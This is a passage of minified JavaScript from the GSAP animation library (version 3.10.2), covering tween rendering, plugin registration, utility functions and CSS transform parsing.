i,n,s,a,o,u,h,f,l,p=this._time,_=this._tDur,c=this._dur,d=_-Vt<t&&0<=t?_:t<Vt?0:t;if(c){if(d!==this._tTime||!t||r||!this._initted&&this._tTime||this._startAt&&this._zTime<0!=t<0){if(i=d,f=this.timeline,this._repeat){if(a=c+this._rDelay,this._repeat<-1&&t<0)return this.totalTime(100*a+t,e,r);if(i=x(d%a),d===_?(s=this._repeat,i=c):((s=~~(d/a))&&s===d/a&&(i=c,s--),c<i&&(i=c)),(u=this._yoyo&&1&s)&&(l=this._yEase,i=c-i),o=me(this._tTime,a),i===p&&!r&&this._initted)return this._tTime=d,this;s!==o&&(f&&this._yEase&&ft(f,u),!this.vars.repeatRefresh||u||this._lock||(this._lock=r=1,this.render(x(a*s),!0).invalidate()._lock=0))}if(!this._initted){if(q(this,t<0?t:i,r,e))return this._tTime=0,this;if(p!==this._time)return this;if(c!==this._dur)return this.render(t,e,r)}if(this._tTime=d,this._time=i,!this._act&&this._ts&&(this._act=1,this._lazy=0),this.ratio=h=(l||this._ease)(i/c),this._from&&(this.ratio=h=1-h),i&&!p&&!e&&(Me(this,"onStart"),this._tTime!==d))return this;for(n=this._pt;n;)n.r(h,n.d),n=n._next;f&&f.render(t<0?t:!i&&u?-Vt:f._dur*f._ease(i/this._dur),e,r)||this._startAt&&(this._zTime=t),this._onUpdate&&!e&&(t<0&&this._startAt&&this._startAt.render(t,!0,r),Me(this,"onUpdate")),this._repeat&&s!==o&&this.vars.onRepeat&&!e&&this.parent&&Me(this,"onRepeat"),d!==this._tDur&&d||this._tTime!==d||(t<0&&this._startAt&&!this._onUpdate&&this._startAt.render(t,!0,!0),!t&&c||!(d===this._tDur&&0<this._ts||!d&&this._ts<0)||E(this,1),e||t<0&&!p||!d&&!p||(Me(this,d===_?"onComplete":"onReverseComplete",!0),!this._prom||d<_&&0<this.timeScale()||this._prom()))}}else!function(t,e,r,i){var n,s,a,o=t.ratio,u=e<0||!e&&(!t._start&&function t(e){var r=e.parent;return r&&r._ts&&r._initted&&!r._lock&&(r.rawTime()<0||t(r))}(t)&&(t._initted||!ge(t))||(t._ts<0||t._dp._ts<0)&&!ge(t))?0:1,h=t._rDelay,f=0;if(h&&t._repeat&&(f=Te(0,t._tDur,e),s=me(f,h),t._yoyo&&1&s&&(u=1-u),s!==me(t._tTime,h)&&(o=1-u,t.vars.repeatRefresh&&t._initted&&t.invalidate())),u!==o||i||t._zTime===Vt||!e&&t._zTime){if(!t._initted&&q(t,e,i,r))return;for(a=t._zTime,t._zTime=e||(r?Vt:0),r=r||e&&!a,t.ratio=u,t._from&&(u=1-u),t._time=0,t._tTime=f,n=t._pt;n;)n.r(u,n.d),n=n._next;t._startAt&&e<0&&t._startAt.render(e,!0,!0),t._onUpdate&&!r&&Me(t,"onUpdate"),f&&t._repeat&&!r&&t.parent&&Me(t,"onRepeat"),(e>=t._tDur||e<0)&&t.ratio===u&&(u&&E(t,1),r||(Me(t,u?"onComplete":"onReverseComplete",!0),t._prom&&t._prom()))}else t._zTime||(t._zTime=e)}(this,t,e,r);return this},a.targets=function(){return this._targets},a.invalidate=function(){return this._pt=this._op=this._startAt=this._onUpdate=this._lazy=this.ratio=0,this._ptLookup=[],this.timeline&&this.timeline.invalidate(),t.prototype.invalidate.call(this)},a.resetTo=function(t,e,r,i){Mt||De.wake(),this._ts||this.play();var n=Math.min(this._dur,(this._dp._time-this._start)*this._ts);return this._initted||We(this,n),function(t,e,r,i,n,s,a){var o,u,h,f=(t._pt&&t._ptCache||(t._ptCache={}))[e];if(!f)for(f=t._ptCache[e]=[],u=t._ptLookup,h=t._targets.length;h--;){if((o=u[h][e])&&o.d&&o.d._pt)for(o=o.d._pt;o&&o.p!==e;)o=o._next;if(!o)return Qe=1,t.vars[e]="+=0",We(t,a),Qe=0,1;f.push(o)}for(h=f.length;h--;)(o=f[h]).s=!i&&0!==i||n?o.s+(i||0)+s*o.c:i,o.c=r-o.s,o.e&&(o.e=T(r)+W(o.e)),o.b&&(o.b=o.s+W(o.b))}(this,t,e,r,i,this._ease(n/this._dur),n)?this.resetTo(t,e,r,i):(Y(this,0),this.parent||z(this._dp,this,"_first","_last",this._dp._sort?"_start":0),this.render(0))},a.kill=function(t,e){if(void 0===e&&(e="all"),!(t||e&&"all"!==e))return this._lazy=this._pt=0,this.parent?nt(this):this;if(this.timeline){var r=this.timeline.totalDuration();return this.timeline.killTweensOf(t,e,je&&!0!==je.vars.overwrite)._first||nt(this),this.parent&&r!==this.timeline.totalDuration()&&V(this,this._dur*this.timeline._tDur/r,0,1),this}var n,s,a,o,u,h,f,l=this._targets,p=t?we(t):l,_=this._ptLookup,c=this._pt;if((!e||"all"===e)&&function(t,e){for(var r=t.length,i=r===e.length;i&&r--&&t[r]===e[r];);return r<0}(l,p))return"all"===e&&(this._pt=0),nt(this);for(n=this._op=this._op||[],"all"!==e&&(i(e)&&(u={},y(e,function(t){return u[t]=1}),e=u),e=function(t,e){var r,i,n,s,a=t[0]?g(t[0]).harness:0,o=a&&a.aliases;if(!o)return e;for(i in r=de({},e),o)if(i in r)for(n=(s=o[i].split(",")).length;n--;)r[s[n]]=r[i];return r}(l,e)),f=l.length;f--;)if(~p.indexOf(l[f]))for(u in s=_[f],"all"===e?(n[f]=e,o=s,a={}):(a=n[f]=n[f]||{},o=e),o)(h=s&&s[u])&&("kill"in h.d&&!0!==h.d.kill(u)||R(this,h,"_pt"),delete s[u]),"all"!==a&&(a[u]=1);return this._initted&&!this._pt&&c&&nt(this),this},n.to=function(t,e,r){return new n(t,e,r)},n.from=function(t,e){return Q(1,arguments)},n.delayedCall=function(t,e,r,i){return new n(e,0,{immediateRender:!1,lazy:!1,overwrite:!1,delay:t,onComplete:e,onReverseComplete:e,onCompleteParams:r,onReverseCompleteParams:r,callbackScope:i})},n.fromTo=function(t,e,r){return Q(2,arguments)},n.set=function(t,e){return e.duration=0,e.repeatDelay||(e.repeat=0),new n(t,e)},n.killTweensOf=function(t,e,r){return mt.killTweensOf(t,e,r)},n}(Ue);function Ke(t,e,r){return t.setAttribute(e,r)}function tr(t,e,r,i){i.mSet(t,e,i.m.call(i.tween,r,i.mt),i)}C(Je.prototype,{_targets:[],_lazy:0,_startAt:0,_op:0,_onInit:0}),y("staggerTo,staggerFrom,staggerFromTo",function(t){Je[t]=function(){var e=new Ne,r=xe.call(arguments,0);return r.splice("staggerFromTo"===t?5:4,0,0),e[t].apply(e,r)}});var er=function(t,e,r){return t[e]=r},rr=function(t,e,r){return t[e](r)},ir=function(t,e,r,i){return t[e](i.fp,r)},nr=function(t,e){return n(t[e])?rr:a(t[e])&&t.setAttribute?Ke:er},sr=function(t,e){return e.set(e.t,e.p,Math.round(1e6*(e.s+e.c*t))/1e6,e)},ar=function(t,e){return e.set(e.t,e.p,!!(e.s+e.c*t),e)},or=function(t,e){var r=e._pt,i="";if(!t&&e.b)i=e.b;else if(1===t&&e.e)i=e.e;else{for(;r;)i=r.p+(r.m?r.m(r.s+r.c*t):Math.round(1e4*(r.s+r.c*t))/1e4)+i,r=r._next;i+=e.c}e.set(e.t,e.p,i,e)},ur=function(t,e){for(var r=e._pt;r;)r.r(t,r.d),r=r._next},hr=function(t,e,r,i){for(var n,s=this._pt;s;)n=s._next,s.p===i&&s.modifier(t,e,r),s=n},fr=function(t){for(var e,r,i=this._pt;i;)r=i._next,i.p===t&&!i.op||i.op===t?R(this,i,"_pt"):i.dep||(e=1),i=r;return!e},lr=function(t){for(var e,r,i,n,s=t._pt;s;){for(e=s._next,r=i;r&&r.pr>s.pr;)r=r._next;(s._prev=r?r._prev:n)?s._prev._next=s:i=s,(s._next=r)?r._prev=s:n=s,s=e}t._pt=i},pr=(_r.prototype.modifier=function(t,e,r){this.mSet=this.mSet||this.set,this.set=tr,this.m=t,this.mt=r,this.tween=e},_r);function _r(t,e,r,i,n,s,a,o,u){this.t=e,this.s=i,this.c=n,this.p=r,this.r=s||sr,this.d=a||this,this.set=o||er,this.pr=u||0,(this._next=t)&&(t._prev=this)}y(ce+"parent,duration,ease,delay,overwrite,runBackwards,startAt,yoyo,immediateRender,repeat,repeatDelay,data,paused,reversed,lazy,callbackScope,stringFilter,id,yoyoEase,stagger,inherit,repeatRefresh,keyframes,autoRevert,scrollTrigger",function(t){return oe[t]=1}),ae.TweenMax=ae.TweenLite=Je,ae.TimelineLite=ae.TimelineMax=Ne,mt=new Ne({sortChildren:!1,defaults:Nt,autoRemoveChildren:!0,id:"root",smoothChildTiming:!0}),Xt.stringFilter=ht;var cr={registerPlugin:function(){for(var t=arguments.length,e=new Array(t),r=0;r<t;r++)e[r]=arguments[r];e.forEach(function(t){return function(t){var e=(t=!t.name&&t.default||t).name,r=n(t),i=e&&!r&&t.init?function(){this._props=[]}:t,s={init:d,render:ur,add:Ge,kill:fr,modifier:hr,rawVars:0},a={targetTest:0,get:0,getSetter:nr,aliases:{},register:0};if(Pe(),t!==i){if(fe[e])return;C(i,C(P(t,s),a)),de(i.prototype,de(s,P(t,a))),fe[i.prop=e]=i,t.targetTest&&(_e.push(i),oe[e]=1),e=("css"===e?"CSS":e.charAt(0).toUpperCase()+e.substr(1))+"Plugin"}c(e,i),t.register&&t.register(gr,i,pr)}(t)})},timeline:function(t){return new Ne(t)},getTweensOf:function(t,e){return mt.getTweensOf(t,e)},getProperty:function(t,e,r,n){i(t)&&(t=we(t)[0]);var s=g(t||{}).get,a=r?A:k;return"native"===r&&(r=""),t?e?a((fe[e]&&fe[e].get||s)(t,e,r,n)):function(e,r,i){return a((fe[e]&&fe[e].get||s)(t,e,r,i))}:t},quickSetter:function(t,e,r){if(1<(t=we(t)).length){var i=t.map(function(t){return gr.quickSetter(t,e,r)}),n=i.length;return function(t){for(var e=n;e--;)i[e](t)}}t=t[0]||{};var s=fe[e],a=g(t),o=a.harness&&(a.harness.aliases||{})[e]||e,u=s?function(e){var i=new s;bt._pt=0,i.init(t,r?e+r:e,bt,0,[t]),i.render(1,i),bt._pt&&ur(1,bt)}:a.set(t,o);return s?u:function(e){return u(t,o,r?e+r:e,a,1)}},quickTo:function(t,e,r){function i(t,r,i){return s.resetTo(e,t,r,i)}var n,s=gr.to(t,de(((n={})[e]="+=0.1",n.paused=!0,n),r||{}));return i.tween=s,i},isTweening:function(t){return 0<mt.getTweensOf(t,!0).length},defaults:function(t){return t&&t.ease&&(t.ease=Fe(t.ease,Nt.ease)),D(Nt,t||{})},config:function(t){return D(Xt,t||{})},registerEffect:function(t){var e=t.name,r=t.effect,i=t.plugins,n=t.defaults,s=t.extendTimeline;(i||"").split(",").forEach(function(t){return t&&!fe[t]&&!ae[t]&&_(e+" effect requires "+t+" plugin.")}),le[e]=function(t,e,i){return r(we(t),C(e||{},n),i)},s&&(Ne.prototype[e]=function(t,r,i){return this.add(le[e](t,o(r)?r:(i=r)&&{},this),i)})},registerEase:function(t,e){Se[t]=Fe(e)},parseEase:function(t,e){return arguments.length?Fe(t,e):Se},getById:function(t){return mt.getById(t)},exportRoot:function(t,e){void 0===t&&(t={});var r,i,n=new Ne(t);for(n.smoothChildTiming=u(t.smoothChildTiming),mt.remove(n),n._dp=0,n._time=n._tTime=mt._time,r=mt._first;r;)i=r._next,!e&&!r._dur&&r instanceof Je&&r.vars.onComplete===r._targets[0]||X(n,r,r._start-r._delay),r=i;return X(mt,n,0),n},utils:{wrap:function t(e,r,i){var n=r-e;return Jt(e)?et(e,t(0,e.length),r):G(i,function(t){return(n+(t-e)%n)%n+e})},wrapYoyo:function t(e,r,i){var n=r-e,s=2*n;return Jt(e)?et(e,t(0,e.length-1),r):G(i,function(t){return e+(n<(t=(s+(t-e)%s)%s||0)?s-t:t)})},distribute:$,random:tt,snap:K,normalize:function(t,e,r){return be(t,e,0,1,r)},getUnit:W,clamp:function(t,e,r){return G(r,function(r){return Te(t,e,r)})},splitColor:at,toArray:we,selector:function(t){return t=we(t)[0]||_("Invalid scope")||{},function(e){var r=t.current||t.nativeElement||t;return we(e,r.querySelectorAll?r:r===t?_("Invalid scope")||yt.createElement("div"):t)}},mapRange:be,pipe:function(){for(var t=arguments.length,e=new Array(t),r=0;r<t;r++)e[r]=arguments[r];return function(t){return e.reduce(function(t,e){return e(t)},t)}},unitize:function(t,e){return function(r){return t(parseFloat(r))+(e||W(r))}},interpolate:function t(e,r,n,s){var a=isNaN(e+r)?0:function(t){return(1-t)*e+t*r};if(!a){var o,u,h,f,l,p=i(e),_={};if(!0===n&&(s=1)&&(n=null),p)e={p:e},r={p:r};else if(Jt(e)&&!Jt(r)){for(h=[],f=e.length,l=f-2,u=1;u<f;u++)h.push(t(e[u-1],e[u]));f--,a=function(t){t*=f;var e=Math.min(l,~~t);return h[e](t-e)},n=r}else s||(e=de(Jt(e)?[]:{},e));if(!h){for(o in r)Ge.call(_,e,o,"get",r[o]);a=function(t){return ur(t,_)||(p?e.p:e)}}}return G(n,a)},shuffle:Z},install:l,effects:le,ticker:De,updateRoot:Ne.updateRoot,plugins:fe,globalTimeline:mt,core:{PropTween:pr,globals:c,Tween:Je,Timeline:Ne,Animation:Ue,getCache:g,_removeLinkedListItem:R,suppressOverwrites:function(t){return dt=t}}};function dr(t,e){for(var r=t._pt;r&&r.p!==e&&r.op!==e&&r.fp!==e;)r=r._next;return r}function mr(t,e){return{name:t,rawVars:1,init:function(t,r,n){n._onInit=function(t){var n,s;if(i(r)&&(n={},y(r,function(t){return n[t]=1}),r=n),e){for(s in n={},r)n[s]=e(r[s]);r=n}!function(t,e){var r,i,n,s=t._targets;for(r in e)for(i=s.length;i--;)(n=(n=t._ptLookup[i][r])&&n.d)&&(n._pt&&(n=dr(n,r)),n&&n.modifier&&n.modifier(e[r],t,s[i],r))}(t,r)}}}}y("to,from,fromTo,delayedCall,set,killTweensOf",function(t){return cr[t]=Je[t]}),De.add(Ne.updateRoot),bt=cr.to({},{duration:0});var gr=cr.registerPlugin({name:"attr",init:function(t,e,r,i,n){var s,a;for(s in e)(a=this.add(t,"setAttribute",(t.getAttribute(s)||0)+"",e[s],i,n,0,0,s))&&(a.op=s),this._props.push(s)}},{name:"endArray",init:function(t,e){for(var r=e.length;r--;)this.add(t,r,t[r]||0,e[r])}},mr("roundProps",J),mr("modifiers"),mr("snap",K))||cr;function vr(t,e){return e.set(e.t,e.p,Math.round(1e4*(e.s+e.c*t))/1e4+e.u,e)}function yr(t,e){return e.set(e.t,e.p,1===t?e.e:Math.round(1e4*(e.s+e.c*t))/1e4+e.u,e)}function Tr(t,e){return e.set(e.t,e.p,t?Math.round(1e4*(e.s+e.c*t))/1e4+e.u:e.b,e)}function xr(t,e){var r=e.s+e.c*t;e.set(e.t,e.p,~~(r+(r<0?-.5:.5))+e.u,e)}function wr(t,e){return e.set(e.t,e.p,t?e.e:e.b,e)}function br(t,e){return e.set(e.t,e.p,1!==t?e.b:e.e,e)}function Mr(t,e,r){return t.style[e]=r}function Or(t,e,r){return t.style.setProperty(e,r)}function kr(t,e,r){return t._gsap[e]=r}function Ar(t,e,r){return t._gsap.scaleX=t._gsap.scaleY=r}function Cr(t,e,r,i,n){var s=t._gsap;s.scaleX=s.scaleY=r,s.renderTransform(n,s)}function Dr(t,e,r,i,n){var s=t._gsap;s[e]=r,s.renderTransform(n,s)}function Pr(t,e){var r=Kr.createElementNS?Kr.createElementNS((e||"http://www.w3.org/1999/xhtml").replace(/^https/,"http"),t):Kr.createElement(t);return r.style?r:Kr.createElement(t)}function Sr(t,e,r){var i=getComputedStyle(t);return i[e]||i.getPropertyValue(e.replace(Ai,"-$1").toLowerCase())||i.getPropertyValue(e)||!r&&Sr(t,Ei(e)||e,1)||""}function zr(){"undefined"!=typeof window&&window.document&&(Jr=window,Kr=Jr.document,ti=Kr.documentElement,ri=Pr("div")||{style:{}},Pr("div"),Si=Ei(Si),zi=Si+"Origin",ri.style.cssText="border-width:0;line-height:0;position:absolute;padding:0",ni=!!Ei("perspective"),ei=1)}function Rr(t){var e,r=Pr("svg",this.ownerSVGElement&&this.ownerSVGElement.getAttribute("xmlns")||"http://www.w3.org/2000/svg"),i=this.parentNode,n=this.nextSibling,s=this.style.cssText;if(ti.appendChild(r),r.appendChild(this),this.style.display="block",t)try{e=this.getBBox(),this._gsapBBox=this.getBBox,this.getBBox=Rr}catch(t){}else this._gsapBBox&&(e=this._gsapBBox());return i&&(n?i.insertBefore(this,n):i.appendChild(this)),ti.removeChild(r),this.style.cssText=s,e}function Er(t,e){for(var r=e.length;r--;)if(t.hasAttribute(e[r]))return t.getAttribute(e[r])}function Fr(t){var e;try{e=t.getBBox()}catch(r){e=Rr.call(t,!0)}return e&&(e.width||e.height)||t.getBBox===Rr||(e=Rr.call(t,!0)),!e||e.width||e.x||e.y?e:{x:+Er(t,["x","cx","x1"])||0,y:+Er(t,["y","cy","y1"])||0,width:0,height:0}}function Br(t){return!(!t.getCTM||t.parentNode&&!t.ownerSVGElement||!Fr(t))}function Ir(t,e){if(e){var r=t.style;e in bi&&e!==zi&&(e=Si),r.removeProperty?("ms"!==e.substr(0,2)&&"webkit"!==e.substr(0,6)||(e="-"+e),r.removeProperty(e.replace(Ai,"-$1").toLowerCase())):r.removeAttribute(e)}}function Lr(t,e,r,i,n,s){var a=new pr(t._pt,e,r,0,1,s?br:wr);return(t._pt=a).b=i,a.e=n,t._props.push(r),a}function Yr(t,e,r,i){var n,s,a,o,u=parseFloat(r)||0,h=(r+"").trim().substr((u+"").length)||"px",f=ri.style,l=Ci.test(e),p="svg"===t.tagName.toLowerCase(),_=(p?"client":"offset")+(l?"Width":"Height"),c="px"===i,d="%"===i;return i===h||!u||Fi[i]||Fi[h]?u:("px"===h||c||(u=Yr(t,e,r,"px")),o=t.getCTM&&Br(t),!d&&"%"!==h||!bi[e]&&!~e.indexOf("adius")?(f[l?"width":"height"]=100+(c?h:i),s=~e.indexOf("adius")||"em"===i&&t.appendChild&&!p?t:t.parentNode,o&&(s=(t.ownerSVGElement||{}).parentNode),s&&s!==Kr&&s.appendChild||(s=Kr.body),(a=s._gsap)&&d&&a.width&&l&&a.time===De.time?T(u/a.width*100):(!d&&"%"!==h||(f.position=Sr(t,"position")),s===t&&(f.position="static"),s.appendChild(ri),n=ri[_],s.removeChild(ri),f.position="absolute",l&&d&&((a=g(s)).time=De.time,a.width=s[_]),T(c?n*u/100:n&&u?100/n*u:0))):(n=o?t.getBBox()[l?"width":"height"]:t[_],T(d?u/n*100:u/100*n)))}function Ur(t,e,r,i){var n;return ei||zr(),e in Pi&&"transform"!==e&&~(e=Pi[e]).indexOf(",")&&(e=e.split(",")[0]),bi[e]&&"transform"!==e?(n=Ui(t,i),n="transformOrigin"!==e?n[e]:n.svg?n.origin:Xi(Sr(t,zi))+" "+n.zOrigin+"px"):(n=t.style[e])&&"auto"!==n&&!i&&!~(n+"").indexOf("calc(")||(n=Ii[e]&&Ii[e](t,e,r)||Sr(t,e)||v(t,e)||("opacity"===e?1:0)),r&&!~(n+"").trim().indexOf(" ")?Yr(t,e,n,r)+r:n}function Xr(t,e,r,i){if(!r||"none"===r){var n=Ei(e,t,1),s=n&&Sr(t,n,1);s&&s!==r?(e=n,r=s):"borderColor"===e&&(r=Sr(t,"borderTopColor"))}var a,o,u,h,f,l,p,_,c,d,m,g=new pr(this._pt,t.style,e,0,1,or),v=0,y=0;if(g.b=r,g.e=i,r+="","auto"==(i+="")&&(t.style[e]=i,i=Sr(t,e)||i,t.style[e]=r),ht(a=[r,i]),i=a[1],u=(r=a[0]).match(ee)||[],(i.match(ee)||[]).length){for(;o=ee.exec(i);)p=o[0],c=i.substring(v,o.index),f?f=(f+1)%5:"rgba("!==c.substr(-5)&&"hsla("!==c.substr(-5)||(f=1),p!==(l=u[y++]||"")&&(h=parseFloat(l)||0,m=l.substr((h+"").length),"="===p.charAt(1)&&(p=w(h,p)+m),_=parseFloat(p),d=p.substr((_+"").length),v=ee.lastIndex-d.length,d||(d=d||Xt.units[e]||m,v===i.length&&(i+=d,g.e+=d)),m!==d&&(h=Yr(t,e,l,d)||0),g._pt={_next:g._pt,p:c||1===y?c:",",s:h,c:_-h,m:f&&f<4||"zIndex"===e?Math.round:0});g.c=v<i.length?i.substring(v,i.length):""}else g.r="display"===e&&"none"===i?br:wr;return ie.test(i)&&(g.e=0),this._pt=g}function Nr(t){var e=t.split(" "),r=e[0],i=e[1]||"50%";return"top"!==r&&"bottom"!==r&&"left"!==i&&"right"!==i||(t=r,r=i,i=t),e[0]=Bi[r]||r,e[1]=Bi[i]||i,e.join(" ")}function qr(t,e){if(e.tween&&e.tween._time===e.tween._dur){var r,i,n,s=e.t,a=s.style,o=e.u,u=s._gsap;if("all"===o||!0===o)a.cssText="",i=1;else for(n=(o=o.split(",")).length;-1<--n;)r=o[n],bi[r]&&(i=1,r="transformOrigin"===r?zi:Si),Ir(s,r);i&&(Ir(s,Si),u&&(u.svg&&s.removeAttribute("transform"),Ui(s,1),u.uncache=1))}}function Vr(t){return"matrix(1, 0, 0, 1, 0, 0)"===t||"none"===t||!t}function jr(t){var e=Sr(t,Si);return Vr(e)?Li:e.substr(7).match(te).map(T)}function Qr(t,e){var r,i,n,s,a=t._gsap||g(t),o=t.style,u=jr(t);return a.svg&&t.getAttribute("transform")?"1,0,0,1,0,0"===(u=[(n=t.transform.baseVal.consolidate().matrix).a,n.b,n.c,n.d,n.e,n.f]).join(",")?Li:u:(u!==Li||t.offsetParent||t===ti||a.svg||(n=o.display,o.display="block",(r=t.parentNode)&&t.offsetParent||(s=1,i=t.nextSibling,ti.appendChild(t)),u=jr(t),n?o.display=n:Ir(t,"display"),s&&(i?r.insertBefore(t,i):r?r.appendChild(t):ti.removeChild(t))),e&&6<u.length?[u[0],u[1],u[4],u[5],u[12],u[13]]:u)}function Gr(t,e,r,i,n,s){var a,o,u,h=t._gsap,f=n||Qr(t,!0),l=h.xOrigin||0,p=h.yOrigin||0,_=h.xOffset||0,c=h.yOffset||0,d=f[0],m=f[1],g=f[2],v=f[3],y=f[4],T=f[5],x=e.split(" "),w=parseFloat(x[0])||0,b=parseFloat(x[1])||0;r?f!==Li&&(o=d*v-m*g)&&(u=w*(-m/o)+b*(d/o)-(d*T-m*y)/o,w=w*(v/o)+b*(-g/o)+(g*T-v*y)/o,b=u):(w=(a=Fr(t)).x+(~x[0].indexOf("%")?w/100*a.width:w),b=a.y+(~(x[1]||x[0]).indexOf("%")?b/100*a.height:b)),i||!1!==i&&h.smooth?(y=w-l,T=b-p,h.xOffset=_+(y*d+T*g)-y,h.yOffset=c+(y*m+T*v)-T):h.xOffset=h.yOffset=0,h.xOrigin=w,h.yOrigin=b,h.smooth=!!i,h.origin=e,h.originIsAbsolute=!!r,t.style[zi]="0px 0px",s&&(Lr(s,h,"xOrigin",l,w),Lr(s,h,"yOrigin",p,b),Lr(s,h,"xOffset",_,h.xOffset),Lr(s,h,"yOffset",c,h.yOffset)),t.setAttribute("data-svg-origin",w+" "+b)}function Wr(t,e,r){var i=W(e);return T(parseFloat(e)+parseFloat(Yr(t,"x",r+"px",i)))+i}function Hr(t,e,r,n,s){var a,o,u=360,h=i(s),f=parseFloat(s)*(h&&~s.indexOf("rad")?Mi:1)-n,l=n+f+"deg";return h&&("short"===(a=s.split("_")[1])&&(f%=u)!=f%180&&(f+=f<0?u:-u),"cw"===a&&f<0?f=(f+36e9)%u-~~(f/u)*u:"ccw"===a&&0<f&&(f=(f-36e9)%u-~~(f/u)*u)),t._pt=o=new pr(t._pt,e,r,n,f,yr),o.e=l,o.u="deg",t._props.push(r),o}function Zr(t,e){for(var r in e)t[r]=e[r];return t}function $r(t,e,r){var i,n,s,a,o,u,h,f=Zr({},r._gsap),l=r.style;for(n in f.svg?(s=r.getAttribute("transform"),r.setAttribute("transform",""),l[Si]=e,i=Ui(r,1),Ir(r,Si),r.setAttribute("transform",s)):(s=getComputedStyle(r)[Si],l[Si]=e,i=Ui(r,1),l[Si]=s),bi)(s=f[n])!==(a=i[n])&&"perspective,force3D,transformOrigin,svgOrigin".indexOf(n)<0&&(o=W(s)!==(h=W(a))?Yr(r,n,s,h):parseFloat(s),u=parseFloat(a),t._pt=new pr(t._pt,i,n,o,u-o,vr),t._pt.u=h||0,t._props.push(n));Zr(i,f)}Je.version=Ne.version=gr.version="3.10.2",xt=1,h()&&Pe();var Jr,Kr,ti,ei,ri,ii,ni,si=Se.Power0,ai=Se.Power1,oi=Se.Power2,ui=Se.Power3,hi=Se.Power4,fi=Se.Linear,li=Se.Quad,pi=Se.Cubic,_i=Se.Quart,ci=Se.Quint,di=Se.Strong,mi=Se.Elastic,gi=Se.Back,vi=Se.SteppedEase,yi=Se.Bounce,Ti=Se.Sine,xi=Se.Expo,wi=Se.Circ,bi={},Mi=180/Math.PI,Oi=Math.PI/180,ki=Math.atan2,Ai=/([A-Z])/g,Ci=/(left|right|width|margin|padding|x)/i,Di=/[\s,\(]\S/,Pi={autoAlpha:"opacity,visibility",scale:"scaleX,scaleY",alpha:"opacity"},Si="transform",zi=Si+"Origin",Ri="O,Moz,ms,Ms,Webkit".split(","),Ei=function(t,e,r){var i=(e||ri).style,n=5;if(t in i&&!r)return t;for(t=t.charAt(0).toUpperCase()+t.substr(1);n--&&!(Ri[n]+t in i););return n<0?null:(3===n?"ms":0<=n?Ri[n]:"")+t},Fi={deg:1,rad:1,turn:1},Bi={top:"0%",bottom:"100%",left:"0%",right:"100%",center:"50%"},Ii={clearProps:function(t,e,r,i,n){if("isFromStart"!==n.data){var s=t._pt=new pr(t._pt,e,r,0,0,qr);return s.u=i,s.pr=-10,s.tween=n,t._props.push(r),1}}},Li=[1,0,0,1,0,0],Yi={},Ui=function(t,e){var r=t._gsap||new Ye(t);if("x"in r&&!e&&!r.uncache)return r;var i,n,s,a,o,u,h,f,l,p,_,c,d,m,g,v,y,x,w,b,M,O,k,A,C,D,P,S,z,R,E,F,B=t.style,I=r.scaleX<0,L="deg",Y=Sr(t,zi)||"0";return i=n=s=u=h=f=l=p=_=0,a=o=1,r.svg=!(!t.getCTM||!Br(t)),m=Qr(t,r.svg),r.svg&&(A=(!r.uncache||"0px 0px"===Y)&&!e&&t.getAttribute("data-svg-origin"),Gr(t,A||Y,!!A||r.originIsAbsolute,!1!==r.smooth,m)),c=r.xOrigin||0,d=r.yOrigin||0,m!==Li&&(x=m[0],w=m[1],b=m[2],M=m[3],i=O=m[4],n=k=m[5],6===m.length?(a=Math.sqrt(x*x+w*w),o=Math.sqrt(M*M+b*b),u=x||w?ki(w,x)*Mi:0,(l=b||M?ki(b,M)*Mi+u:0)&&(o*=Math.abs(Math.cos(l*Oi))),r.svg&&(i-=c-(c*x+d*b),n-=d-(c*w+d*M))):(F=m[6],R=m[7],P=m[8],S=m[9],z=m[10],E=m[11],i=m[12],n=m[13],s=m[14],h=(g=ki(F,z))*Mi,g&&(A=O*(v=Math.cos(-g))+P*(y=Math.sin(-g)),C=k*v+S*y,D=F*v+z*y,P=O*-y+P*v,S=k*-y+S*v,z=F*-y+z*v,E=R*-y+E*v,O=A,k=C,F=D),f=(g=ki(-b,z))*Mi,g&&(v=Math.cos(-g),E=M*(y=Math.sin(-g))+E*v,x=A=x*v-P*y,w=C=w*v-S*y,b=D=b*v-z*y),u=(g=ki(w,x))*Mi,g&&(A=x*(v=Math.cos(g))+w*(y=Math.sin(g)),C=O*v+k*y,w=w*v-x*y,k=k*v-O*y,x=A,O=C),h&&359.9<Math.abs(h)+Math.abs(u)&&(h=u=0,f=180-f),a=T(Math.sqrt(x*x+w*w+b*b)),o=T(Math.sqrt(k*k+F*F)),g=ki(O,k),l=2e-4<Math.abs(g)?g*Mi:0,_=E?1/(E<0?-E:E):0),r.svg&&(A=t.getAttribute("transform"),r.forceCSS=t.setAttribute("transform","")||!Vr(Sr(t,Si)),A&&t.setAttribute("transform",A))),90<Math.abs(l)&&Math.abs(l)<270&&(I?(a*=-1,l+=u<=0?180:-180,u+=u<=0?180:-180):(o*=-1,l+=l<=0?180:-180)),e=e||r.uncache,r.x=i-((r.xPercent=i&&(!e&&r.xPercent||(Math.round(t.offsetWidth/2)===Math.round(-i)?-50:0)))?t.offsetWidth*r.xPercent/100:0)+"px",r.y=n-((r.yPercent=n&&(!e&&r.yPercent||(Math.round(t.offsetHeight/2)===Math.round(-n)?-50:0)))?t.offsetHeight*r.yPercent/100:0)+"px",r.z=s+"px",r.scaleX=T(a),r.scaleY=T(o),r.rotation=T(u)+L,r.rotationX=T(h)+L,r.rotationY=T(f)+L,r.skewX=l+L,r.skewY=p+L,r.transformPerspective=_+"px",(r.zOrigin=parseFloat(Y.split(" ")[2])||0)&&(B[zi]=Xi(Y)),r.xOffset=r.yOffset=0,r.force3D=Xt.force3D,r.renderTransform=r.svg?Gi:ni?Qi:Ni,r.uncache=0,r},Xi=function(t){return(t=t.split(" "))[0]+" "+t[1]},Ni=function(t,e){e.z="0px",e.rotationY=e.rotationX="0deg",e.force3D=0,Qi(t,e)},qi="0deg",Vi="0px",ji=") ",Qi=function(t,e){var r=e||this,i=r.xPercent,n=r.yPercent,s=r.x,a=r.y,o=r.z,u=r.rotation,h=r.rotationY,f=r.rotationX,l=r.skewX,p=r.skewY,_=r.scaleX,c=r.scaleY,d=r.transformPerspective,m=r.force3D,g=r.target,v=r.zOrigin,y="",T="auto"===m&&t&&1!==t||!0===m;if(v&&(f!==qi||h!==qi)){var x,w=parseFloat(h)*Oi,b=Math.sin(w),M=Math.cos(w);w=parseFloat(f)*Oi,s=Wr(g,s,b*(x=Math.cos(w))*-v),a=Wr(g,a,-Math.sin(w)*-v),o=Wr(g,o,M*x*-v+v)}d!==Vi&&(y+="perspective("+d+ji),(i||n)&&(y+="translate("+i+"%, "+n+"%) 